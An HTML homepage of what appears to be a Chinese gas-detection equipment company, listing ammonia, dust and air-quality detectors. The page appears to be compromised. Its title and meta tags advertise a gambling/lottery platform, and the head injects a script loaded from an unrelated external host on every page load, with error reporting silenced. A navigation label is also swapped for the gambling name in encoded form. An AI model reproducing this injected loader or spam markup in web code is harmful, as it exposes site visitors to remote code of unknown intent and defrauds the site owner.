

--- FILE ---
content_type: text/html
request_url: http://www.91stb.com/
body_size: 17105
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <title>多彩联盟·(中国区)有限公司官网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="多彩联盟,多彩联盟官网" />
    <meta name="description" content="多彩联盟信誉平台为您提供凤凰联盟彩票注册登录,多彩联盟凤凰联盟,多彩联盟平台开户,多彩联盟8年以上平台,多彩联盟在线入口,彩联盟179.VC,179.cc彩联盟官方网站." />
    <meta name="applicable-device" content="pc" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link href="//style.yzimgs.com/assets/css/style.css" type="text/css" rel="stylesheet" />
<link href="//style.yzimgs.com/skins/SB10597Skin/style.css?v=637931525206870000" type="text/css" rel="stylesheet" />
<script src="//staticyiz.yzimgs.com/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="//style.yzimgs.com/assets/javascript/main.js" type="text/javascript"></script>
    
    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://91stb.com/">多彩联盟</a></h1>
    <form name="Form1" method="post" action="" id="Form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

        <div id="Panel_Title">
	
        

<div   id="y72dimsnoq5"    class="PageTemplateControl_11212">
    <div   id="y72dimsnoq5"    class="share_PageTemplateControl_0_1">
        <div   id="y72dimsnoq5"    class="share_PageTemplateControl_0_2">
            <div id="id_PageTemplateControl_0_0_0_container" class="share_PageTemplateControl_0_3">
                
    <div   id="y72dimsnoq5"    class="sSubCon">
        <input name="ctl00$ctl00$sSubCon$TextBox_Search" id="ctl00_ctl00_sSubCon_TextBox_Search" class="searchTextbox" type="text" onkeydown="if(event.keyCode==13) {document.Form1.ctl00_ctl00_sSubCon_Button_search.click();return false;}" />
        <input name="ctl00$ctl00$sSubCon$Button_search" type="button" id="ctl00_ctl00_sSubCon_Button_search" class="searchButton" onclick="fnSearch(&#39;ctl00_ctl00_sSubCon_TextBox_Search&#39;,&#39;/welinkon_Search_[SearchText]_1.html&#39;);return false;" />
    </div>

            </div>
            <div   id="y72dimsnoq5"    class="share_PageTemplateControl_0_4">
                


<script language="javascript" language="javascript">
    function showOrHiddenSubMenu001(menu, val) {
        $("." + menu + "").css("display", val);
    }
</script>

<div class="scSubCon" id="scSubCon">
    <a href="/" title="网站首页">网站首页</a>
    <div   id="y72dimsnoq5"    class="ulshow_div" onmouseover="showOrHiddenSubMenu001('s1','block');this.className='ulshow_div ulshow_div_1'" onmouseout="showOrHiddenSubMenu001('s1','none');this.className='ulshow_div'" style="position: relative; z-index: 101000000;">
        <div   id="y72dimsnoq5"    class="subMenu s1">
            

       
            <a class="maxLen" href='/welinkon_DatumInfo_271127.html'
                title="公司荣誉">
                公司荣誉</a>
    
    
       
            <a class="maxLen" href='/welinkon_DatumInfo_271126.html'
                title="企业文化">
                企业文化</a>
    
    
       
            <a class="maxLen" href='/welinkon_DatumInfo_271125.html'
                title="关于我们">
                关于我们</a>
    
    

        </div>
        <a class="scSubCon_a" href="/welinkon_Intro.html" title="关于我们">关于我们</a>
    </div>
    <div   id="y72dimsnoq5"    class="ulshow_div" onmouseover="showOrHiddenSubMenu001('s2','block');this.className='ulshow_div ulshow_div_1'" onmouseout="showOrHiddenSubMenu001('s2','none');this.className='ulshow_div'" style="position: relative; z-index: 101000000;">
        <div   id="y72dimsnoq5"    class="subMenu s2">
            
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl00_lnkCatalog" title="公司产品" class="link" href="/welinkon_Category_4001045_1.html">公司产品</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl01_lnkCatalog" title="智能型气体传感器" class="link" href="/welinkon_Category_4009217_1.html">智能型气体传感器</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl02_lnkCatalog" title="气体检测模块" class="link" href="/welinkon_Category_4001895_1.html">气体检测模块</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl03_lnkCatalog" title="固定式气体检测仪" class="link" href="/welinkon_Category_4009216_1.html">固定式气体检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl04_lnkCatalog" title="手持式气体检测仪" class="link" href="/welinkon_Category_4008621_1.html">手持式气体检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl05_lnkCatalog" title="粉尘检测仪" class="link" href="/welinkon_Category_4008584_1.html">粉尘检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl06_lnkCatalog" title="大气环境监测仪" class="link" href="/welinkon_Category_4009035_1.html">大气环境监测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl07_lnkCatalog" title="空气环境检测仪" class="link" href="/welinkon_Category_3644200_1.html">空气环境检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl08_lnkCatalog" title="控制报警系统" class="link" href="/welinkon_Category_3645525_1.html">控制报警系统</a>
        </div>
    

<script type="text/javascript">
    $("#ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl00_lnkCatalog").css("display", 'none ');
</script>
        </div>
        <a class="scSubCon_a" href="/welinkon_ProClass.html" title="&#22810;&#24425;&#32852;&#30431;">&#22810;&#24425;&#32852;&#30431;</a>
    </div>
    <div   id="y72dimsnoq5"    class="ulshow_div" onmouseover="showOrHiddenSubMenu001('s3','block');this.className='ulshow_div ulshow_div_1'" onmouseout="showOrHiddenSubMenu001('s3','none');this.className='ulshow_div'" style="position: relative; z-index: 101000000;">
        <div   id="y72dimsnoq5"    class="subMenu s3">
            
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum1_rptCatalogList_ctl00_lnkCatalog" title="公司新闻" class="link" href="/welinkon_AfficheCtg_3808384.html">公司新闻</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum1_rptCatalogList_ctl01_lnkCatalog" title="行业新闻" class="link" href="/welinkon_AfficheCtg_3658339.html">行业新闻</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum1_rptCatalogList_ctl02_lnkCatalog" title="社会新闻" class="link" href="/welinkon_AfficheCtg_3658338.html">社会新闻</a>
        </div>
    

<script type="text/javascript">
    $("#ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl00_lnkCatalog").css("display", 'none ');
</script>
        </div>
        <a class="scSubCon_a" href="/welinkon_Affiche.html" title="新闻资讯">新闻资讯</a>
    </div>
    <div   id="y72dimsnoq5"    class="ulshow_div" onmouseover="showOrHiddenSubMenu001('s4','block');this.className='ulshow_div ulshow_div_1'" onmouseout="showOrHiddenSubMenu001('s4','none');this.className='ulshow_div'" style="position: relative; z-index: 101000000;">
        <div   id="y72dimsnoq5"    class="subMenu s4">
            
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl00_lnkCatalog" title="硫化氢检测仪" class="link" href="/welinkon_ChiClass_3646197_1.html">硫化氢检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl01_lnkCatalog" title="一氧化碳检测仪" class="link" href="/welinkon_ChiClass_3646224_1.html">一氧化碳检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl02_lnkCatalog" title="可燃气体检测仪" class="link" href="/welinkon_ChiClass_3646232_1.html">可燃气体检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl03_lnkCatalog" title="臭氧检测仪" class="link" href="/welinkon_ChiClass_3646239_1.html">臭氧检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl04_lnkCatalog" title="二氧化硫检测仪" class="link" href="/welinkon_ChiClass_3646247_1.html">二氧化硫检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl05_lnkCatalog" title="二氧化氮检测仪" class="link" href="/welinkon_ChiClass_3646255_1.html">二氧化氮检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl06_lnkCatalog" title="一氧化氮检测仪" class="link" href="/welinkon_ChiClass_3646264_1.html">一氧化氮检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl07_lnkCatalog" title="氮氧化物检测仪" class="link" href="/welinkon_ChiClass_3646272_1.html">氮氧化物检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl08_lnkCatalog" title="二氧化碳检测仪" class="link" href="/welinkon_ChiClass_3646278_1.html">二氧化碳检测仪</a>
        </div>
    
        <div   id="y72dimsnoq5"    class="maxLen">
            <a id="ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum2_rptCatalogList_ctl09_lnkCatalog" title="氢气检测仪" class="link" href="/welinkon_ChiClass_3646284_1.html">氢气检测仪</a>
        </div>
    

<script type="text/javascript">
    $("#ctl00_ctl00_scSubCon_rptDatumCatalogAndDatum_rptCatalogList_ctl00_lnkCatalog").css("display", 'none ');
</script>
        </div>
        <a class="scSubCon_a" href="javascript:void(0)" title="气体选型">气体选型</a>
    </div>
    <div   id="y72dimsnoq5"    class="ulshow_div" onmouseover="showOrHiddenSubMenu001('s5','block');this.className='ulshow_div ulshow_div_1'" onmouseout="showOrHiddenSubMenu001('s5','none');this.className='ulshow_div'" style="position: relative; z-index: 101000000;">
        <div   id="y72dimsnoq5"    class="subMenu s5">
            <a href="/welinkon_Contact.html"  class="link maxLen">联系我们</a>
            <a href="/welinkon_MessageSend.html"  class="link maxLen">在线留言</a>
        </div>
        <a class="scSubCon_a" href="/welinkon_Contact.html" title="联系我们">联系我们</a>
    </div>
</div>


            </div>
        </div>
    </div>
</div>
<div   id="y72dimsnoq5"    class="boxsum01">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_1">
        <div   id="y72dimsnoq5"    class="share_PageTemplateControl_0_5">
            
<div   id="y72dimsnoq5"    class="pcSubCon">
    <ul>
        
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl00_lnkCatalog" title="公司产品" class="link" href="/welinkon_Category_4001045_1.html">公司产品</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl01_lnkCatalog" title="智能型气体传感器" class="link" href="/welinkon_Category_4009217_1.html">智能型气体传感器</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl02_lnkCatalog" title="气体检测模块" class="link" href="/welinkon_Category_4001895_1.html">气体检测模块</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl03_lnkCatalog" title="固定式气体检测仪" class="link" href="/welinkon_Category_4009216_1.html">固定式气体检测仪</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl04_lnkCatalog" title="手持式气体检测仪" class="link" href="/welinkon_Category_4008621_1.html">手持式气体检测仪</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl05_lnkCatalog" title="粉尘检测仪" class="link" href="/welinkon_Category_4008584_1.html">粉尘检测仪</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl06_lnkCatalog" title="大气环境监测仪" class="link" href="/welinkon_Category_4009035_1.html">大气环境监测仪</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl07_lnkCatalog" title="空气环境检测仪" class="link" href="/welinkon_Category_3644200_1.html">空气环境检测仪</a>
                    </div>
                </li>
            
                <li>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_ctl00_pcSubCon_rptCatalogList_ctl08_lnkCatalog" title="控制报警系统" class="link" href="/welinkon_Category_3645525_1.html">控制报警系统</a>
                    </div>
                </li>
            
    </ul>
</div>

<script type="text/javascript">
    $("#ctl00_ctl00_pcSubCon_rptCatalogList_ctl00_lnkCatalog").css("display",'none');
</script>


        </div>
    </div>
</div>

    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
    <link rel="stylesheet" href="https://style.yizimg.com/assets/css/swiper-bundle.min-6.css" />

    <input  type="hidden" id="Slider_6_SliderDelicate" value="4000"/>
    <input  type="hidden" id="Slider_6_SliderSpeed" value="1000"/>
      <style>
             .swiper {
            width: 100%;
            height: 100%;
        }

        .swiper-slide {
            overflow: hidden;
        }
      </style>

         <div   id="y72dimsnoq5"    style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff"
         class="swiper mySwiper">
        <div   id="y72dimsnoq5"    class="swiper-wrapper">
                    
                      
                        <div   id="y72dimsnoq5"    class="swiper-slide">
                            <a id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl00_lnkImg" target="_blank" title="Banner大图1">   
                            <div   id="y72dimsnoq5"    class="swiper-zoom-container">
                               <img src="//y3.yzimgs.com/SelfSkinImg/200074892/10597/202333-18028283.jpg" id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl00_img" class="" /> 
                            </div>
                                 </a>
                      </div>
                   
                      
                        
                      
                        <div   id="y72dimsnoq5"    class="swiper-slide">
                            <a id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl01_lnkImg" target="_blank" title="banner大图2">   
                            <div   id="y72dimsnoq5"    class="swiper-zoom-container">
                               <img src="//y3.yzimgs.com/SelfSkinImg/200074892/10597/202333-18043418.jpg" id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl01_img" class="" /> 
                            </div>
                                 </a>
                      </div>
                   
                      
                        
                      
                        <div   id="y72dimsnoq5"    class="swiper-slide">
                            <a id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl02_lnkImg" target="_blank" title="banner大图3">   
                            <div   id="y72dimsnoq5"    class="swiper-zoom-container">
                               <img src="//y3.yzimgs.com/SelfSkinImg/200074892/10597/202333-18140570.jpg" id="ctl00_ctl00_SkinSelf2_rptDatumList3_ctl02_img" class="" /> 
                            </div>
                                 </a>
                      </div>
                   
                      
                
        </div>
        <div   id="y72dimsnoq5"    class="swiper-button-next"></div>
        <div   id="y72dimsnoq5"    class="swiper-button-prev"></div>
        <div   id="y72dimsnoq5"    class="swiper-pagination"></div>
    </div>
   <script src="https://style.yizimg.com/assets/javascript/swiper-bundle.min-6.js"></script>
   <script>


        var swiper = new Swiper(".mySwiper", {
            
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
        });

        
  //       var swiper = new Swiper('.swiper-container', {
  //          spaceBetween: 30,
  //          effect: 'fade',
  //          loop: true,
  //          autoplay: $("#Slider_6_SliderSpeed").val(), 
  //        pagination: {
  //          el: '.swiper-pagination',
  //          clickable: true,
  //          },
  //         autoplay: {
  //              delay: $("#Slider_6_SliderDelicate").val()
  //          },
  //        navigation: {
  //          nextEl: '.swiper-button-next',
  //          prevEl: '.swiper-button-prev',
  //        },
  //      });

		//$('.swiper-container').hover(function () {
  //         swiper.autoplay.stop();
  //     }, function () {
  //         swiper.autoplay.start();
  //     });
       
    </script>



<div   id="y72dimsnoq5"    class="PageTemplateControl_2">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_3">
        <div id="id_PageTemplateControl_3_0_container" class="PageTemplateControl_4">
            产品展示
        </div>
    </div>
</div>
<div id="id_PageTemplateControl_4_container" class="PageTemplateControl_5">
    专业经营可燃气体、有毒有害气体报警设备，集开发、生产、销售为一体的高科技企业。公司研发团队拥有十年以上的气体检测研发经验，研发产品与前线更好地实现无缝连接，可以为你提供便携式气体检测仪、固定式气体检测仪、气体检测模块、气体报警主机、多组分气体分析仪器、气体监控系统等一系列产品
</div>



<div id="id_PageTemplateControl_6_container" class="PageTemplateControl_6">
    <div>
        <div class="class_list" id="tabbox">
            
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl00_lnkCatalog" title="公司产品" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="1" href="/welinkon_Category_4001045_1.html" style="text-decoration: none; float: left">公司产品</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866584.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-161449297.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866584.html" target="_blank">
                                                    7ID智能型氨气传感器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    7ID-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866593.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-152127994.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866593.html" target="_blank">
                                                    在线式氨气报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866612.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866612.html" target="_blank">
                                                    固定式氨气检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866590.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866590.html" target="_blank">
                                                    手持式氨气气体检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866592.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20161213-111334232.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/700/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866592.html" target="_blank">
                                                    在线式粉尘报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866602.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20221125-112114132.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/Center" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866602.html" target="_blank">
                                                    管道插入式粉尘检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP-E
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866620.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022123-10858907.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866620.html" target="_blank">
                                                    大气多参数无人机气体检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG4000
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866619.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022123-11250493.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866619.html" target="_blank">
                                                    大气环境空气质量监测系统
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA2000-AQI
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl01_lnkCatalog" title="智能型气体传感器" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="2" href="/welinkon_Category_4009217_1.html" style="text-decoration: none; float: left">智能型气体传感器</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064832646.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/2022112-16197825.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064832646.html" target="_blank">
                                                    智能型氨气传感器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    4ID-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064630360.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022725-173329619.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064630360.html" target="_blank">
                                                    在线式氨气检测模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM200-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064630157.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022725-151940481.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064630157.html" target="_blank">
                                                    氨气气体检测模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM300-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
